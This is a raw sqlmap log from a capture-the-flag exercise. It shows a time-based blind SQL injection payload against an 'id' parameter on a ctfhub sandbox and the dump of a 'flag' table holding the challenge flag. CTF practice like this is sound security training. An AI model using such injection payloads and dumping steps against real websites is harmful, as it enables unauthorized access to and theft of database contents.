 [*] starting @ 21:37:06 /2021-11-15/
[21:37:07] [INFO] resuming back-end DBMS 'mysql'
[21:37:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7404 FROM (SELECT(SLEEP(5)))zvMe)
---
[21:37:07] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.19.3.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:37:07] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'sqli'
[21:37:07] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'sqli'
[21:37:07] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
[21:37:09] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
1
[21:37:23] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
[21:37:35] [INFO] adjusting time delay to 1 second due to good response times
ctfhub{31a23afc6a9b6505d5d111af}
Database: sqli
Table: flag
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| ctfhub{31a23afc6a9b6505d5d111af} |
+----------------------------------+
[21:39:34] [INFO] table 'sqli.flag' dumped to CSV file 'C:\Users\bamboo\AppData\Local\sqlmap\output\challenge-31a36c02ff
431593.sandbox.ctfhub.com\dump\sqli\flag.csv'
[21:39:34] [INFO] fetched data logged to text files under 'C:\Users\bamboo\AppData\Local\sqlmap\output\challenge-31a36c0
2ff431593.sandbox.ctfhub.com'
[*] ending @ 21:39:34 /2021-11-15/